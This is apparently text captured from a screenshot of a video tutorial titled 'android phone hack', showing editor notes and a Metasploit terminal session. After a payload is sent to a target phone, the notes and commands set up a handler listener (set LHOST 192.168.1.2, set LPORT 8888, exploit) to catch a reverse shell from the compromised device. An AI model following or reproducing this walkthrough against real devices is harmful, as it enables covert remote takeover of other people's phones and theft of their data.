 Applications Places Terminal Wed 17:34 1 en1
Screencast_02-09-
17:27:27.webm
*text
File Edit Search Options Help
Now that we have sent the payload to the mobile phone we start the event listener
##we need to make the LHOST and LPORTS our ip and our port addresses.  we do that by finding our ip address by typing
ifconfig and the ip address in the bottom section is your ip address.  we set that ip address by typing
##We set the ports by typing
android phone hack
File Edit Search Options Help
set LHOST 192.168.1.2
exploit
root@Secall: ~
File Edit View Search Terminal Help
LHOST yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(handler) > set LHOST 192.168.1.2
LHOST => 192.168.1.2
msf exploit(handler) > set LPORT 8888
LPORT => 8888
msf exploit(handler) >
android phone hack
All
text